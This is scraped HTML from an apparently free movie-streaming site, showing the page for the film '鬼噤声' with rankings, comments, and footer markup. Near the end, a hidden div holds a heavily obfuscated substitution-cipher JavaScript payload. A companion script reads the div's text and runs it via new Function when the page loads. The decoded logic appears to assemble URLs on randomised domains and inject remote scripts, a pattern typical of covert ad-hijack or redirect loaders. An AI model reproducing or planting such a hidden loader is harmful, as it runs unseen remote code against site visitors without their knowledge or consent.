title="嗜血族">嗜血族</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;哈萨克斯坦&nbsp;/&nbsp;Daut,Shaikislamov,Syrym,Kashkabayev,Kilishbek,Kasimbekov,Asan,Ma</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“鬼噤声”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="249935" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">恐怖片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="逃无止境" href="/v/323752.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.picbf.com/upload/vod/20251213-1/0e7e37304b06a0fc01c553b1986c317f.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">逃无止境</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;恐怖</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="part_eone"><a href="/v/313534.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>掘坟惊魂</a></li><li class="part_eone"><a href="/v/312751.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>一马当先</a></li><li class="part_eone"><a href="/v/312734.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>失踪儿童录像带</a></li><li class="part_eone"><a href="/v/256117.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>僵尸坟场</a></li><li class="part_eone"><a href="/v/314756.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>哈里·哈拉·维拉·马卢</a></li><li class="part_eone"><a href="/v/313393.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>守株人</a></li><li class="part_eone"><a href="/v/284147.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>夜幕救援</a></li><li class="part_eone"><a href="/v/283887.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>连接终止</a></li><li class="part_eone"><a href="/v/233716.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>暗夜藏心（普通话）</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="249935" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.gyhxlw.com/" title="星空影院">星空影院</a>提供免费未删减电影大全、搞笑综艺、动漫动画、高清电视剧全集在线观看</p ><p>Copyright © 2020 gyhxlw.com All Rights Reserved</p><p>赣ICP备50390412号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/141.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/142.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/144.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/143.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.gyhxlw.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《鬼噤声》https://www.gyhxlw.com/v/249935.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gyhxlw.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-TW77BVCFMS\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-TW77BVCFMS\');");
document.writeln("</script>");